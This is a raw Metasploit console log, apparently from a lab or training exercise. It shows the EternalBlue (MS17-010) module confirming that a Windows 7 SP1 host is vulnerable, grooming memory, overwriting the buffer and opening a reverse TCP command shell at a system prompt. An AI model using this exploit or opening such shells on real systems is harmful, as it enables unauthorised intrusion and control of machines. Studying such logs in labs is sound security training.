 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on :4444
[*] 10.10.173.245:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.173.245:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.173.245:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x6
4 (64-bit)
[*] 10.10.173.245:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.173.245:445 - The target is vulnerable.
[*] 10.10.173.245:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.173.245:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x6
4 (64-bit)
[*] 10.10.173.245:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.173.245:445 - Connecting to target for exploitation.
[+] 10.10.173.245:445 - Connection established for exploitation.
[+] 10.10.173.245:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.173.245:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.173.245:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.173.245:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.173.245:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.173.245:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.173.245:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.173.245:445 - Sending all but last fragment of exploit packet
[*] 10.10.173.245:445 - Starting non-paged pool grooming
[+] 10.10.173.245:445 - Sending SMBv2 buffers
[+] 10.10.173.245:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.173.245:445 - Sending final SMBv2 buffers.
[*] 10.10.173.245:445 - Sending last fragment of exploit packet!
[*] 10.10.173.245:445 - Receiving response from exploit packet
[+] 10.10.173.245:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.173.245:445 - Sending egg to corrupted connection.
[*] 10.10.173.245:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.173.245
[*] Command shell session 1 opened (:4444 → 10.10.173.245:49202) at 2021-02-27 10:53:04 -0500
[+] 10.10.173.245:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.173.245:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.173.245:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>